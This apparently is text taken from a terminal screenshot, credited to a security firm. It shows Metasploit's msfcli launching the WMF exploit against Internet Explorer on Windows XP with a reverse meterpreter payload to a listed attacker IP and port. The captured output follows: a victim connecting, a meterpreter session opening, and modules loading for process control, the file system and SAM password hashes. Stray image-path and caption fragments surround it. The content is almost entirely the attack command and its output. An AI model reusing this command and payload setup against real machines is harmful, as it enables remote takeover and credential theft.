 Shell - Konsole
Shell
www framework-2.5 # ./msfcli ie_xp_pfv_metafile HTTPPORT=8080 PAYLOAD=win32_reverse_meterpreter LHOST=212.150.
53.163 LPORT=443 E
[*] Starting Reverse Handler.
[*] Waiting for connections to http://0.0.0.0:8080/anything.wmf
[*] HTTP Client connected from 83.130.110.135:11016 using Windows XP, sending payload...
[*] Got connection from 212.150.53.163:443 <-> 83.130.110.135:11017
[*] Sending Stage (2834 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (69643), Please wait...
[*] Upload completed
meterpreter>
[ -=    connected to    =- ]
[ -= meterpreter server =- ]
[ -=    v.  00000500    =- ]
meterpreter> use -m Process
loadlib: Loading library from 'ext446967.dll' on the remote machine.
meterpreter>
loadlib: success.
meterpreter> use -m Fs
loadlib: Loading library from 'ext576404.dll' on the remote machine.
meterpreter>
loadlib: success.
meterpreter> use -m Sam
loadlib: Loading library from 'ext229890.dll' on the remote machine.
meterpreter>
loadlib: success.
meterpreter> get
See
see security technologies ltd
1 2 3 4 Shell - Konsole 19:29